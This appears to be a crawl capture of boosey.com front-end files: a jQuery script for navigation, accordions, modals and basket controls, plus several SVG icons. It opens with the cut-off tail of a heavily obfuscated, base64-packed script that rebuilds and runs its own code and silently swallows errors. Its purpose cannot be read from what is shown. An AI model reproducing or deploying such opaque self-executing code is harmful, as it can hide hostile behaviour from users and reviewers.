gsdz1zW2EyKDB4MTNiLCd6RHZKJyldKG'+'gsc1thMigw')+('eDE4OSwnI1oqWicpXSh3aW5kb3cse30pL'+_0x9380395v(0x258)+_0x9380395v(0x260)+'weDMsMHg3NV0sWzB4MiwweDYzXSxbMHgx'+'LDB4NmZdLFsweDAsMHg2NF0pO2lmKHcpc'+'mV0dXJuIHc9c1thMigweDFiZSwnXWF6SC'+_0x9380395v(0x1d7)+'4NCwweDc0XSxbMHgyLDB4NjNdLFsweDAs'+'MHg2Y10pLCEhdyYmc1thMigweDFjMSwnU'+'EpeZCcpXShoLHcsMHg0LFsweDMsMHg2Nl'+'0sWzB4MiwweDY1XSk7fSgpKSk7fSwhKG0'+'9ZltKKDB4MTUyLCdTbiNFJyldKG0sd2lu'+'ZG93KSl8fChtPWZbSigweDE4MSwnUnRvW'+'ScpXShoLG0sMHgxMCxbMHhmLDB4NzJdLF'+'sweGQsMHg2ZV0sWzB4YSwweDczXSxbMHg'+'4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myww'+'eDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2M'+'V0pKSYmZltKKDB4MTgwLCdjVCNQJyldKG'+'0saltKKDB4Mjc2LCdaNnQyJykrJ2NlJ10'+'oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x6209072.slice(_0x6209072.indexOf("{") + 1, _0x6209072.lastIndexOf("}"))})())),d[V(0x285,'jf6e')])));}catch(w){}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/main.js?v=20240911
body_size: 1067
content:
//
// New Mobile Nav and Nav Items Show/Hide
//
$(function () {

    function mobileNav() {

        // Mobile menu hamburger toggle
        $("#js--profilebarContainer").on("click", "#js-navicon", function () {
            $("#js-nav").toggleClass("is-active");
            $(this).toggleClass("is-active");
            $("body").toggleClass("mobile-menuOpen"); //used in lcm for the sticky nav
        });

        // Mobile sub-menu toggle js-nav-expand
        $("#js--profilebarContainer").on("click", ".js-nav-expand", function () {

            $targetItem = $(this).parent("li");

            if ($("#js-navicon").is(":hidden")) {
                // Desktop view only: hide other menus before toggling the clicked one
                $("li.header__nav-item").not($targetItem).removeClass("is-active");
            }

            $targetItem.toggleClass("is-active");
        });

    }


    $('.block__right--column .showMenu').click(function (e) {
        e.preventDefault();
        $('#menu' + $(this).attr('data-target')).toggleClass('show');
    });

    //
    //  Subheader
    //
    function subheader() {
        $('.js-subheader-search-button').click(function (e) {
            e.preventDefault();
            //  Toggle active class
            $('.js-sub-header__search').toggleClass('is-active');
        });
    }


    //
    // Responsive popups
    //
    function responsivePopups() {

        $("body").on("click", ".rtoggle-x-button", function (e) {
            e.preventDefault();
            $(".sb_popup.rtoggle--full").hide();
            $("body").removeClass("rtoggle--full-open");
        });


        $(".rtoggle--button").click(function (e) {
            // If the clicked element has cursor: pointer then it should respond, else not.
            if ($(this).css("cursor") == "pointer") {
                e.preventDefault();
                var $target = $(".rtoggle--target");
                $target.toggleClass("rtoggle--target-visible");
                if ($target.hasClass("rtoggle--full")) $("body").toggleClass("rtoggle--full-open");
            }
        });

    }

    //
    //  Call Load Functions
    //
    mobileNav();
    subheader();
    responsivePopups();
});

//
// Accordion functionality
//
$(function () {

    function accordion() {
        function closeAccordion() {
            $('.accordion .accordion-section a').removeClass('active');
            $('.accordion .accordion-section__inner').slideUp(300);
        }

        $('.accordion-section a').click(function (e) {
            // Grab current anchor value
            var currentAttrValue = $(this).attr('href');

            if ($(e.target).is('.active')) {
                closeAccordion();

            } else {
                closeAccordion();
                // Add active class to section title
                $(this).addClass('active');
                // Open up the hidden content panel
                $('.accordion .accordion-section__inner' + currentAttrValue).slideDown(300);
            }
            e.preventDefault();
        });
        $('.hideall').hide();
        $('.faqdetail').hide();

        $(".viewalllink").click(function () {
            $(".showall").hide();
            $(".hideall").show();
            $(".accordion-section__inner").slideToggle();
        });

        $(".hidealllink").click(function () {
            $(".showall").show();
            $(".hideall").hide();
            $(".accordion-section__inner").hide();
        });
    }


    // Modal functionality
    function modal() {

        $('.modal-toggle').on('click', function (e) {
            e.preventDefault();
            var id = $('.modal-toggle').attr("data-target");
            $(id).toggleClass('is-visible');
            $("html").toggleClass('modal-open');
        });
    }

    accordion();
    modal();
});

//
// General global functions
//
$(function () {

    // Form auto-submit 
    $("form.submit_on_enter").keypress(function (evt) {
        if (evt.which == 13) {
            $(this).submit();
            evt.preventDefault();
        }
    });

    // Edit basket +/- buttons
    $("button.edit-basket__minus, button.edit-basket__plus").click(function () {
        var minVal = $(this).siblings("input[type='number']").attr('min');
        if (minVal == null) minVal = 1;
        var spinVal = $(this).text() === "+" ? 1 : -1;
        var oldQty = $(this).siblings("input[type='number']").attr('value')
        var newQty = parseInt(oldQty) + spinVal;
        if (newQty < minVal || newQty > 999) newQty = oldQty;
        $(this).siblings("input[type='number']").attr('value', newQty);
    });

    // Checkout buttons: Disable on click to prevent double submission
    // Also uses .off() to unbind all events, as disabled only works buttons & inputs but some "buttons" are actually styled links.
    $(".js--checkoutbutton").click(function () {
        var $this = $(this);
        var oldW = $this.width();
        $(this).prop("disabled", true).off().addClass("button--processing").html("Processing... <i class='fa fa-spinner fa-fw fa-pulse' aria-hidden='true'></i>");
        if ($this.width() < oldW) $this.width(oldW); // Preserve width if < original.
        $(".js--checkoutbutton").prop("disabled", true).off(); // Disable & unbind any other checkoutbuttons also.
    });


});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/youtube--blue.svg
body_size: 1995
content:
<svg width="43" height="40" viewBox="0 0 43 40" xmlns="http://www.w3.org/2000/svg">
  <g transform="translate(.92 .63)" fill="#2A8C92">
    <path d="M33.6456827 19.3695965H7.5177548C3.36650968 19.3711403.00168033 22.4625709 0 26.2765194v5.5529533c-.4e-7 3.815041 3.36532098 6.9081758 7.5177548 6.9097203h26.124883c4.1524338-.0015445 7.5177552-3.0946793 7.5177548-6.9097203v-5.5529533c-.0016788-3.812857-3.364654-6.9038359-7.5147099-6.9069229zm-20.6380486 4.3192746h-2.4358866v11.089122H8.22111703v-11.089122H5.7852305v-1.8882839h7.2224036v1.8882839zm6.8631103 11.089122h-2.082683v-1.0490466c-.3420406.3565491-.7490208.6556789-1.202719.8839966-.3711123.1952318-.7903301.3001867-1.2179433.3049228-.4157662.0205624-.8169045-.1439295-1.0778798-.4419983-.2725082-.3793111-.4009608-.8307209-.3653829-1.284033v-7.9867415h2.0826829v7.3433262c-.0147462.1715005.0300235.3428844.1278841.4895551.1090312.1099287.268262.1659559.429325.1510627.2098476-.0186451.4105426-.0881527.5815679-.2014169.2423058-.1405473.45996-.3141056.6455099-.5147322v-7.2733898h2.082683l-.0030448 9.5784949zm7.5542931-1.9806c.0396315.5560506-.1338009 1.1073101-.4902222 1.5581839-.3546222.3728051-.8781257.5724326-1.4158591.5399093-.3757271.0077219-.7484557-.0630626-1.0900592-.2070119-.3436355-.1551959-.6468729-.3765484-.8890986-.6490101v.7329338h-2.103997V21.8005872h2.1070419v4.1794017c.2523009-.267794.5543749-.4922807.8921434-.6629975.2952792-.1480737.625786-.2268696.9621752-.2293915.5853415-.0368962 1.1535079.1906966 1.5224291.6098457.3491437.4084289.5227006 1.0052198.5206707 1.7903729l-.0152242 5.3095746zm7.2224035-2.5792559h-3.9826745v1.8043601c-.0322396.3600224.0380668.7215552.2040055 1.0490466.1651129.2013913.4336748.307745.7064071.2797458.270875.0273614.5398053-.0650338.7246763-.2489737.1339737-.16505.2070503-.5287195.2070503-1.0910085v-.4364034h2.1314007v.4923525c0 .9819077-.2588129 1.7204365-.7855734 2.2183839-.5267604.4979475-1.2971095.7385288-2.3354062.7385288-.8242028.0410484-1.6276352-.2464639-2.2044773-.788883-.5648755-.6001107-.8531935-1.3787315-.8038425-2.1708271v-4.2857051c-.0298885-.7615383.291939-1.4992104.8860537-2.0309542.6147375-.5320649 1.436717-.8143797 2.2805987-.7832881.9540556 0 1.6868515.2415138 2.1983876.7245415.5115362.4830277.7673043 1.1786621.7673043 2.0869034l.0060897 2.4421805z"/>
    <path d="M32.7064919 26.6374957c-.3561963-.028546-.7069596.0862805-.9376748.3069591-.2249476.297286-.3247412.6452248-.2845082.9919626v1.1179774h2.4042945v-1.1244397c.0390365-.3470919-.0621702-.695057-.2885153-.9919626-.2198012-.2110933-.5529203-.3231139-.8935962-.3004968zm-7.2846155-.003104c-.2123112.0001968-.4218799.0339634-.6134011.0988337-.2218789.0745579-.4237213.1759043-.5964796.2994963v6.3852604c.197109.1487515.4289374.2723538.685317.3653855.2188567.0717314.4568431.1095134.6980082.1108136.2949699.0185537.585022-.0624756.7826152-.2186323.1915255-.2095146.2793193-.4581362.2495908-.7068112v-5.2801192c.0280379-.2794471-.079407-.5573057-.3045854-.7876752-.2270385-.1816668-.5589565-.2798543-.9010651-.2665516z"/>
    <polygon points="10.7005697 14.5271974 13.5880251 14.5271974 13.5880251 8.50025836 16.948397 0 14.0143161 0 12.2258922 5.80803606 12.0460507 5.80803606 10.1710364 0 7.2635987 0 10.7005697 8.77317635"/>
    <path d="M20.5589102 14.5218189c1.1351898 0 2.0271246-.2803578 2.6758045-.8410733.6657545-.6042629 1.0207445-1.4511731.9730198-2.3213624V5.41987646c.0288612-.8188975-.3272414-1.60801884-.9730198-2.15620612-.7053837-.57112685-1.613815-.86941735-2.5428251-.8349564-.9795801-.05766205-1.9485914.21798364-2.7309423.77684588-.6728901.52554318-1.0461507 1.3177717-1.0086972 2.14091388v5.9823251c-.0452033.8742977.3090249 1.7249576.9730198 2.3366545.7251985.5994689 1.6707395.906925 2.6336403.8563656zm-1.0346444-9.25486486c-.0073618-.2333706.0961059-.4576637.2821757-.61168968.2105749-.1598621.4759488-.24146248.7459819-.22938363.2872099-.01377095.5705202.06734894.8011197.22938363.1980813.14726593.3110422.37390302.3048795.61168968v6.27899456c.0142636.2721163-.0955026.537005-.3016361.7279107-.2214325.1833223-.5101114.2777203-.8043631.2630266-.281608.0187958-.5585018-.0756461-.7621989-.2599681-.1873579-.2010773-.2829412-.4637814-.2659587-.7309692V5.26695404zm8.8898417 9.25747046c.5160611-.0112237 1.0216791-.1415119 1.473947-.3798083.5520961-.2867883 1.0475704-.6638359 1.4640326-1.1141044v1.3198339h2.5447068V2.42119957h-2.5447068v9.04893303c-.226995.2469022-.4909425.460224-.7832409.6330139-.2101491.1410354-.4550342.2272116-.710535.2500405-.1940958.0175865-.3853946-.0540532-.515551-.1930693-.1247399-.1802432-.182909-.3952818-.1652407-.6108583V2.42119957h-2.5380972v9.96996823c-.0404066.5604655.1166924 1.1177098.4461499 1.5825346.3261321.3755546.8194226.5800399 1.3285353.5507221z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/cart--grey.svg
body_size: -56
content:
<svg viewBox="0 0 101 88" xmlns="http://www.w3.org/2000/svg">
  <path d="M30.0866372 1.9194917c1.1304159 1.1328125 1.8288207 2.6953125 1.8288207 4.4140625v12.5h62.4970776c2.1686486 0 4.1748048 1.125 5.3185013 2.9375 1.1436962 1.875 1.2436922 4.1875.2749872 6.125l-18.7491233 37.5c-1.0624504 2.125-3.2248493 3.4375-5.5934885 3.4375H25.6657501c-1.7249193 0-3.2873462-.703125-4.4185434-1.8359375-1.1311971-1.1328125-1.8311643-2.6953125-1.8311643-4.4140625v-50H6.91662686c-3.4498387 0-6.24970776-2.8125-6.24970776-6.25s2.79986907-6.25 6.24970776-6.25H25.6657501c1.7280442 0 3.2904712.703125 4.4208871 1.8359375zm1.8288207 54.4140625h39.8856349l12.4994155-25H31.9154579v25zm0 31.25h-6.2497078c-3.4498387 0-6.2497077-2.8125-6.2497077-6.25s2.799869-6.25 6.2497077-6.25h6.2497078c3.4560884 0 6.2497078 2.8125 6.2497078 6.25s-2.7936194 6.25-6.2497078 6.25zm37.4982465 0h-6.2497077c-3.4498387 0-6.2497078-2.8125-6.2497078-6.25s2.7998691-6.25 6.2497078-6.25h6.2497077c3.4560884 0 6.2497078 2.8125 6.2497078 6.25s-2.7936194 6.25-6.2497078 6.25z" fill="#BBBDBF" fill-rule="evenodd"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/spotify--blue.svg
body_size: 614
content:
<svg width="42" height="42" viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <defs>
    <polygon id="a" points="0 41.0938998 0 8.34815975e-05 41.0946512 8.34815975e-05 41.0946512 41.0938998"/>
  </defs>
  <g transform="translate(.13 .13)" fill="none" fill-rule="evenodd">
    <mask id="b" fill="#fff">
      <use xlink:href="#a"/>
    </mask>
    <path d="M33.671384 18.4796534c-.4182428 0-.6670179-.1018476-1.0585466-.3172301-3.7191052-2.2297935-9.4910228-3.4569729-15.0726024-3.4569729-2.7866158 0-5.6158071.2821678-8.2079107.9859176-.29886412.0751335-.67620094.2254003-1.05353776.2254003-1.09611338 0-1.93760788-.8673738-1.93760788-1.9634871 0-1.1169838.69206245-1.7439306 1.43838793-1.964322 2.9293692-.8631997 6.1985086-1.2647462 9.7523202-1.2647462 6.0340499 0 12.3819905 1.2405365 17.0185585 3.964541.6252771.353962 1.0593814.8865746 1.0593814 1.8649789 0 1.1203231-.9007664 1.9259205-1.9384427 1.9259205m-2.5495279 6.3245658c-.4457918 0-.7262899-.1803202-1.0293281-.3564664-3.3426032-1.9835228-7.9741622-3.3016972-13.0473389-3.3016972-2.6021214 0-4.8477764.3648146-6.7060767.8598605-.4007117.1093608-.6252772.2287395-1.00010958.2287395-.88407012 0-1.60535112-.7204462-1.60535112-1.6111948 0-.8740523.42408652-1.4751198 1.27810327-1.7155468 2.31077063-.6344602 4.66829093-1.1236623 8.10188903-1.1236623 5.3778845 0 10.5812925 1.3390448 14.6718908 3.7867252.6853839.3940332.9383331.8924183.9383331 1.6245519 0 .8899139-.7087588 1.6086904-1.6020118 1.6086904m-2.2389765 5.4379913c-.3314219 0-.5584919-.1152046-.8690434-.3038731-2.9786234-1.8023676-6.6910501-2.7482141-10.6322163-2.7482141-2.1980704 0-4.4111676.2813329-6.4806764.712098-.3364308.0734638-.7605173.2028603-1.01346658.2028603-.77971812 0-1.29980847-.6202683-1.29980847-1.2914603 0-.8631998.49755032-1.2922952 1.1178186-1.410839 2.53700575-.5785275 5.06482855-.9091146 7.69032475-.9091146 4.495484 0 8.5026007 1.0318325 11.9512255 3.098002.5134118.299699.8139456.6060764.8139456 1.365759 0 .7404817-.6019023 1.2847818-1.2781033 1.2847818M20.5472421-.00066785c-11.34765354 0-20.54732558 9.19967204-20.54732558 20.54732555 0 11.3476536 9.19967204 20.5473256 20.54732558 20.5473256 11.3484884 0 20.5481604-9.199672 20.5481604-20.5473256 0-11.3476535-9.199672-20.54732555-20.5481604-20.54732555" fill="#2A8C92" mask="url(#b)"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/search.svg
body_size: -112
content:
<svg width="17" height="17" viewBox="0 0 17 17" xmlns="http://www.w3.org/2000/svg">
  <path d="M7.555199 2.979928c-2.755914 0-4.999843 2.243-4.999843 5 0 2.756 2.243929 5 4.999843 5 2.756914 0 4.999844-2.244 4.999844-5 0-2.757-2.24293-5-4.999844-5zm5.59794 9.1978352c.879891-1.1704447 1.401842-2.62446283 1.401842-4.1978352 0-3.86-3.139902-7-6.999782-7-3.858879 0-6.999781 3.14-6.999781 7 0 3.859 3.140902 7 6.999781 7 1.573829 0 3.027959-.522198 4.198351-1.4023443.028441.0381244.059946.0746851.094515.1093443l2.999906 3c.195994.195.451986.293.706978.293.255992 0 .511984-.098.707978-.293.389988-.391.389988-1.024 0-1.414l-2.999906-3c-.034822-.034823-.071563-.0665445-.109882-.0951648z" fill="#CC9F66" fill-rule="evenodd"/>
</svg>